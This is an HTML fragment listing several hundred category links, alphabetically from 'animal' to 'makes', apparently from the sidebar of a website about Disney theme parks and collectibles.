	<li class="cat-item cat-item-868"><a href="https://disneythemepark.biz/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://disneythemepark.biz/category/animator/" >animator</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://disneythemepark.biz/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://disneythemepark.biz/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://disneythemepark.biz/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://disneythemepark.biz/category/aristocats/" >aristocats</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://disneythemepark.biz/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://disneythemepark.biz/category/attractions/" >attractions</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://disneythemepark.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://disneythemepark.biz/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://disneythemepark.biz/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://disneythemepark.biz/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://disneythemepark.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://disneythemepark.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://disneythemepark.biz/category/bakepa/" >bakepa</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://disneythemepark.biz/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://disneythemepark.biz/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://disneythemepark.biz/category/basketcase/" >basketcase</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://disneythemepark.biz/category/batvillains/" >batvillains</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://disneythemepark.biz/category/batwing/" >batwing</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://disneythemepark.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://disneythemepark.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://disneythemepark.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://disneythemepark.biz/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://disneythemepark.biz/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://disneythemepark.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://disneythemepark.biz/category/betrayed/" >betrayed</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://disneythemepark.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://disneythemepark.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://disneythemepark.biz/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://disneythemepark.biz/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://disneythemepark.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://disneythemepark.biz/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://disneythemepark.biz/category/boarding/" >boarding</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://disneythemepark.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://disneythemepark.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://disneythemepark.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://disneythemepark.biz/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://disneythemepark.biz/category/brittney/" >brittney</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://disneythemepark.biz/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://disneythemepark.biz/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://disneythemepark.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://disneythemepark.biz/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://disneythemepark.biz/category/c1998/" >c1998</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://disneythemepark.biz/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://disneythemepark.biz/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://disneythemepark.biz/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://disneythemepark.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://disneythemepark.biz/category/castaway/" >castaway</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://disneythemepark.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://disneythemepark.biz/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://disneythemepark.biz/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://disneythemepark.biz/category/challa/" >challa</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://disneythemepark.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://disneythemepark.biz/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://disneythemepark.biz/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://disneythemepark.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://disneythemepark.biz/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://disneythemepark.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://disneythemepark.biz/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://disneythemepark.biz/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://disneythemepark.biz/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://disneythemepark.biz/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://disneythemepark.biz/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://disneythemepark.biz/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://disneythemepark.biz/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://disneythemepark.biz/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://disneythemepark.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://disneythemepark.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://disneythemepark.biz/category/combi/" >combi</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://disneythemepark.biz/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://disneythemepark.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://disneythemepark.biz/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://disneythemepark.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://disneythemepark.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://disneythemepark.biz/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://disneythemepark.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://disneythemepark.biz/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://disneythemepark.biz/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://disneythemepark.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://disneythemepark.biz/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://disneythemepark.biz/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://disneythemepark.biz/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://disneythemepark.biz/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://disneythemepark.biz/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://disneythemepark.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://disneythemepark.biz/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://disneythemepark.biz/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://disneythemepark.biz/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://disneythemepark.biz/category/defunctland/" >defunctland</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://disneythemepark.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://disneythemepark.biz/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://disneythemepark.biz/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://disneythemepark.biz/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://disneythemepark.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://disneythemepark.biz/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://disneythemepark.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://disneythemepark.biz/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://disneythemepark.biz/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://disneythemepark.biz/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://disneythemepark.biz/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://disneythemepark.biz/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://disneythemepark.biz/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://disneythemepark.biz/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://disneythemepark.biz/category/disney-mgm/" >disney-mgm</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://disneythemepark.biz/category/disneyacme/" >disneyacme</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://disneythemepark.biz/category/disneyd23/" >disneyd23</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://disneythemepark.biz/category/disneydisneyland/" >disneydisneyland</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://disneythemepark.biz/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://disneythemepark.biz/category/disneyparkslive/" >disneyparkslive</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://disneythemepark.biz/category/disneyshopping/" >disneyshopping</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://disneythemepark.biz/category/disneystore/" >disneystore</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://disneythemepark.biz/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://disneythemepark.biz/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://disneythemepark.biz/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://disneythemepark.biz/category/dlr/" >dlr-</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://disneythemepark.biz/category/dlrp/" >dlrp</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://disneythemepark.biz/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://disneythemepark.biz/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://disneythemepark.biz/category/doorways/" >doorways</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://disneythemepark.biz/category/dopey/" >dopey</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://disneythemepark.biz/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://disneythemepark.biz/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://disneythemepark.biz/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://disneythemepark.biz/category/dssh/" >dssh</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://disneythemepark.biz/category/duffy/" >duffy</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://disneythemepark.biz/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://disneythemepark.biz/category/e-ticket/" >e-ticket</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://disneythemepark.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://disneythemepark.biz/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://disneythemepark.biz/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://disneythemepark.biz/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://disneythemepark.biz/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://disneythemepark.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://disneythemepark.biz/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://disneythemepark.biz/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://disneythemepark.biz/category/envision/" >envision</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://disneythemepark.biz/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://disneythemepark.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://disneythemepark.biz/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://disneythemepark.biz/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://disneythemepark.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://disneythemepark.biz/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://disneythemepark.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://disneythemepark.biz/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://disneythemepark.biz/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://disneythemepark.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://disneythemepark.biz/category/excruciatingly/" >excruciatingly</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://disneythemepark.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://disneythemepark.biz/category/experienced/" >experienced</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://disneythemepark.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://disneythemepark.biz/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://disneythemepark.biz/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://disneythemepark.biz/category/extraterrorestrial/" >extraterrorestrial</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://disneythemepark.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://disneythemepark.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://disneythemepark.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://disneythemepark.biz/category/failed/" >failed</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://disneythemepark.biz/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://disneythemepark.biz/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://disneythemepark.biz/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://disneythemepark.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://disneythemepark.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://disneythemepark.biz/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://disneythemepark.biz/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://disneythemepark.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://disneythemepark.biz/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://disneythemepark.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://disneythemepark.biz/category/figment/" >figment</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://disneythemepark.biz/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://disneythemepark.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://disneythemepark.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://disneythemepark.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://disneythemepark.biz/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://disneythemepark.biz/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://disneythemepark.biz/category/floridaquestions/" >floridaquestions</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://disneythemepark.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://disneythemepark.biz/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://disneythemepark.biz/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://disneythemepark.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://disneythemepark.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://disneythemepark.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://disneythemepark.biz/category/freakiest/" >freakiest</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://disneythemepark.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://disneythemepark.biz/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://disneythemepark.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://disneythemepark.biz/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://disneythemepark.biz/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://disneythemepark.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://disneythemepark.biz/category/galaxys/" >galaxy&#039;s</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://disneythemepark.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://disneythemepark.biz/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://disneythemepark.biz/category/genearation/" >genearation</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://disneythemepark.biz/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://disneythemepark.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://disneythemepark.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://disneythemepark.biz/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://disneythemepark.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://disneythemepark.biz/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://disneythemepark.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://disneythemepark.biz/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://disneythemepark.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://disneythemepark.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://disneythemepark.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://disneythemepark.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://disneythemepark.biz/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://disneythemepark.biz/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://disneythemepark.biz/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://disneythemepark.biz/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://disneythemepark.biz/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://disneythemepark.biz/category/halle/" >halle</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://disneythemepark.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://disneythemepark.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://disneythemepark.biz/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://disneythemepark.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://disneythemepark.biz/category/harveys/" >harvey&#039;s</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://disneythemepark.biz/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://disneythemepark.biz/category/hatbox/" >hatbox</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://disneythemepark.biz/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://disneythemepark.biz/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://disneythemepark.biz/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://disneythemepark.biz/category/heffalump/" >heffalump</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://disneythemepark.biz/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://disneythemepark.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://disneythemepark.biz/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://disneythemepark.biz/category/heroine/" >heroine</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://disneythemepark.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://disneythemepark.biz/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://disneythemepark.biz/category/hkdl/" >hkdl</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://disneythemepark.biz/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://disneythemepark.biz/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://disneythemepark.biz/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://disneythemepark.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://disneythemepark.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://disneythemepark.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://disneythemepark.biz/category/hunchback/" >hunchback</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://disneythemepark.biz/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://disneythemepark.biz/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://disneythemepark.biz/category/hurricanes/" >hurricanes</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://disneythemepark.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://disneythemepark.biz/category/illuminations/" >illuminations</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://disneythemepark.biz/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://disneythemepark.biz/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://disneythemepark.biz/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://disneythemepark.biz/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://disneythemepark.biz/category/innoventions/" >innoventions</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://disneythemepark.biz/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://disneythemepark.biz/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://disneythemepark.biz/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://disneythemepark.biz/category/jafar/" >jafar</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://disneythemepark.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://disneythemepark.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://disneythemepark.biz/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://disneythemepark.biz/category/jollywood/" >jollywood</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://disneythemepark.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://disneythemepark.biz/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://disneythemepark.biz/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://disneythemepark.biz/category/jumps/" >jumps</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://disneythemepark.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://disneythemepark.biz/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://disneythemepark.biz/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://disneythemepark.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://disneythemepark.biz/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://disneythemepark.biz/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://disneythemepark.biz/category/kilimanjaro/" >kilimanjaro</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://disneythemepark.biz/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://disneythemepark.biz/category/kinkade/" >kinkade</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://disneythemepark.biz/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://disneythemepark.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://disneythemepark.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://disneythemepark.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://disneythemepark.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://disneythemepark.biz/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://disneythemepark.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://disneythemepark.biz/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://disneythemepark.biz/category/lilo/" >lilo</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://disneythemepark.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://disneythemepark.biz/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://disneythemepark.biz/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://disneythemepark.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://disneythemepark.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://disneythemepark.biz/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://disneythemepark.biz/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://disneythemepark.biz/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://disneythemepark.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://disneythemepark.biz/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://disneythemepark.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://disneythemepark.biz/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://disneythemepark.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://disneythemepark.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://disneythemepark.biz/category/makes/" >makes</a>
</li>
